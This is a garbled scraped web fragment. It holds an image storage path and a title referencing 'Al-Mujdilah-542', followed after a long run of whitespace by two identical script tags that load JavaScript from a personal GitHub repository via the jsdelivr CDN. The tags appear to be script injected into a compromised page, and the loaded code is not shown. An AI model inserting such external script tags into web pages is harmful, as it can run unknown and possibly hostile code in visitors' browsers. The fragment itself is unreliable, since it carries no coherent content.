 ( - Al-Mujdilah-542)                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  